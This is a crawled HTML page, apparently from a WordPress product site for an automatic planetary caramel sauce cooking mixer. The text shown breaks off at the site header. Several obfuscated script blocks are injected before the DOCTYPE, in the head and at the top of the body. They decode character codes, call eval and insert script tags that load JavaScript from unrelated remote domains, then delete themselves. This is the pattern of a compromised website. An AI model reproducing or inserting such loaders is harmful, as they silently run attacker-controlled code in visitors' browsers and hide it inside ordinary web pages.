

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yvit.com/automatic-planetary-caramel-sauce-cooking-mixer.html
body_size: 21275
content:
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>
<!DOCTYPE html>
<html lang="zh-Hans">
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="HandheldFriendly" content="true">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Automatic Planetary Caramel Sauce Cooking Mixer &#8211; popcorn machine_ cooking mixer machine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="popcorn machine_ cooking mixer machine &raquo; Feed" href="https://yvit.com/feed" />
<link rel="alternate" type="application/rss+xml" title="popcorn machine_ cooking mixer machine &raquo; 评论 Feed" href="https://yvit.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="popcorn machine_ cooking mixer machine &raquo; Automatic Planetary Caramel Sauce Cooking Mixer 评论 Feed" href="https://yvit.com/automatic-planetary-caramel-sauce-cooking-mixer.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yvit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyvit.com%2Fautomatic-planetary-caramel-sauce-cooking-mixer.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yvit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyvit.com%2Fautomatic-planetary-caramel-sauce-cooking-mixer.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='roboto-css' href='https://yvit.com/wp-content/fonts/2fc8e395e269dbba5afb41ae98f9192f.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='videoshare-style-css' href='https://yvit.com/wp-content/themes/videoshare/style.css?ver=20220611' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://yvit.com/wp-content/themes/videoshare/assets/css/font-awesome.css?ver=20220105' type='text/css' media='all' />
<link rel='stylesheet' id='videoshare-responsive-style-css' href='https://yvit.com/wp-content/themes/videoshare/responsive.css?ver=20220611' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://yvit.com/wp-content/themes/videoshare/genericons/genericons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://yvit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yvit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yvit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yvit.com/wp-json/wp/v2/posts/771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yvit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://yvit.com/automatic-planetary-caramel-sauce-cooking-mixer.html" />
<link rel='shortlink' href='https://yvit.com/?p=771' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><link rel="pingback" href="https://yvit.com/xmlrpc.php"><script>[base64]</script><script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://yvit.com/wp-content/uploads/2024/05/cropped-cropped-logo透明2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yvit.com/wp-content/uploads/2024/05/cropped-cropped-logo透明2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yvit.com/wp-content/uploads/2024/05/cropped-cropped-logo透明2-180x180.png" />
<meta name="msapplication-TileImage" content="https://yvit.com/wp-content/uploads/2024/05/cropped-cropped-logo透明2-270x270.png" />
        
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11473387030"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11473387030');
</script>

    </head>

<body class="wp-singular post-template-default single single-post postid-771 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-videoshare group-blog">

<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>

<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header clear">

				
		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

								
				<div id="logo">
